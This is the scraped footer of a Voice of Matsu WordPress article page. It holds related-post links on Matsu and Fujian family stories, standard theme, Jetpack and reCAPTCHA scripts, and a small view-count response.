        <div class="td-module-thumb"><a href="https://voiceofmatsu.com/%e3%80%90%e4%b8%b2%e9%80%a3%e5%b9%b8%e7%a6%8f%ef%bc%8c%e6%83%85%e7%89%bd%e5%85%a9%e5%b2%b8%e3%80%91-%e7%a6%8f%e5%bb%ba%e5%a5%b3%e5%85%92%e8%b5%b0%e8%a6%aa%e6%88%9a6/"  rel="bookmark" class="td-image-wrap " title="【串連幸福，情牽兩岸】—福建女兒走親戚(6)" ><img width="100" height="56" class="entry-thumb" src="https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu.tw-2018-10-11_00-51-41_298861-5.jpg"   alt="圖5︰福州點心魚丸肉燕太平蛋" title="【串連幸福，情牽兩岸】—福建女兒走親戚(6)" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://voiceofmatsu.com/%e3%80%90%e4%b8%b2%e9%80%a3%e5%b9%b8%e7%a6%8f%ef%bc%8c%e6%83%85%e7%89%bd%e5%85%a9%e5%b2%b8%e3%80%91-%e7%a6%8f%e5%bb%ba%e5%a5%b3%e5%85%92%e8%b5%b0%e8%a6%aa%e6%88%9a6/"  rel="bookmark" title="【串連幸福，情牽兩岸】—福建女兒走親戚(6)">【串連幸福，情牽兩岸】—福建女兒走親戚(6)</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-03-16T08:00:53+08:00" >2017-03-16</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://voiceofmatsu.com/%e7%8e%8b%e7%88%ba%e7%9a%84%e7%85%a7%e7%9b%b8%e6%a9%9f/"  rel="bookmark" class="td-image-wrap " title="王爺的照相機" ><img width="98" height="70" class="entry-thumb" src="https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu.tw-2018-10-11_01-23-13_786016-.jpg"   alt="" title="王爺的照相機" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://voiceofmatsu.com/%e7%8e%8b%e7%88%ba%e7%9a%84%e7%85%a7%e7%9b%b8%e6%a9%9f/"  rel="bookmark" title="王爺的照相機">王爺的照相機</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-07-31T08:00:18+08:00" >2017-07-31</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://voiceofmatsu.com/%e3%80%90%e7%a6%8f%e5%bb%ba%e5%a5%b3%e5%85%92%e8%bd%89%e5%a4%96%e5%ae%b6%e3%80%91%e4%b9%8b%e4%ba%8c/"  rel="bookmark" class="td-image-wrap " title="【福建女兒轉外家】之二" ><img width="100" height="58" class="entry-thumb" src="https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu.tw-2018-10-11_00-57-18_824272-1490666199-5904-7cea80d27d11fa2dd2ab1e37c9e3.jpg"   alt="" title="【福建女兒轉外家】之二" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://voiceofmatsu.com/%e3%80%90%e7%a6%8f%e5%bb%ba%e5%a5%b3%e5%85%92%e8%bd%89%e5%a4%96%e5%ae%b6%e3%80%91%e4%b9%8b%e4%ba%8c/"  rel="bookmark" title="【福建女兒轉外家】之二">【福建女兒轉外家】之二</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-04-03T08:00:03+08:00" >2017-04-03</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.8 (rara)
        Deploy mode: deploy
        
        uid: 696c71f99b53d
    -->

    	<div style="display:none">
			<div class="grofile-hash-map-3b15533c7f232856dced02890fe23914">
		</div>
		</div>
		<script type="text/javascript" src="https://voiceofmatsu.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://voiceofmatsu.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.8" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://voiceofmatsu.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.8" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://voiceofmatsu.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.8" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://voiceofmatsu.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.8" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://voiceofmatsu.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202603" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://voiceofmatsu.com/wp-content/plugins/jetpack/modules/wpgroho.js?ver=15.4" id="wpgroho-js"></script>
<script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"zh_TW"};
/* ]]> */
</script>
<script type="text/javascript" src="https://voiceofmatsu.com/wp-content/plugins/jetpack/_inc/build/facebook-embed.min.js?ver=15.4" id="jetpack-facebook-embed-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"155124794","post":"1087","tz":"8","srv":"voiceofmatsu.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "155124794", "1087" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://voiceofmatsu.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdb_js_files_for_front-js"></script>
<script defer type="text/javascript" src="https://voiceofmatsu.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762980140" id="akismet-frontend-js"></script>


<script type="text/javascript" src="https://voiceofmatsu.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.8" id="tdToTop-js"></script>

<script type="text/javascript" src="https://voiceofmatsu.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.8" id="tdLogin-js"></script>

<script type="text/javascript" src="https://voiceofmatsu.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.8" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://voiceofmatsu.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.8" id="tdMenu-js"></script>

<script type="text/javascript" src="https://voiceofmatsu.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.8" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://voiceofmatsu.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.6.8" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[1087]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>
		<script type="text/javascript">
			(function () {
				const iframe = document.getElementById( 'jetpack_remote_comment' );
								const watchReply = function() {
					// Check addComment._Jetpack_moveForm to make sure we don't monkey-patch twice.
					if ( 'undefined' !== typeof addComment && ! addComment._Jetpack_moveForm ) {
						// Cache the Core function.
						addComment._Jetpack_moveForm = addComment.moveForm;
						const commentParent = document.getElementById( 'comment_parent' );
						const cancel = document.getElementById( 'cancel-comment-reply-link' );

						function tellFrameNewParent ( commentParentValue ) {
							const url = new URL( iframe.src );
							if ( commentParentValue ) {
								url.searchParams.set( 'replytocom', commentParentValue )
							} else {
								url.searchParams.delete( 'replytocom' );
							}
							if( iframe.src !== url.href ) {
								iframe.src = url.href;
							}
						};

						cancel.addEventListener( 'click', function () {
							tellFrameNewParent( false );
						} );

						addComment.moveForm = function ( _, parentId ) {
							tellFrameNewParent( parentId );
							return addComment._Jetpack_moveForm.apply( null, arguments );
						};
					}
				}
				document.addEventListener( 'DOMContentLoaded', watchReply );
				// In WP 6.4+, the script is loaded asynchronously, so we need to wait for it to load before we monkey-patch the functions it introduces.
				document.querySelector('#comment-reply-js')?.addEventListener( 'load', watchReply );

								
				const commentIframes = document.getElementsByClassName('jetpack_remote_comment');

				window.addEventListener('message', function(event) {
					if (event.origin !== 'https://jetpack.wordpress.com') {
						return;
					}

					if (!event?.data?.iframeUniqueId && !event?.data?.height) {
						return;
					}

					const eventDataUniqueId = event.data.iframeUniqueId;

					// Change height for the matching comment iframe
					for (let i = 0; i < commentIframes.length; i++) {
						const iframe = commentIframes[i];
						const url = new URL(iframe.src);
						const iframeUniqueIdParam = url.searchParams.get('iframe_unique_id');
						if (iframeUniqueIdParam == event.data.iframeUniqueId) {
							iframe.style.height = event.data.height + 'px';
							return;
						}
					}
				});
			})();
		</script>
		
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-18 13:39:05 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://voiceofmatsu.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8
body_size: -412
content:
{"1087":212}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="-n1y3uV1nhJemORtNDHorg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768714838861');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>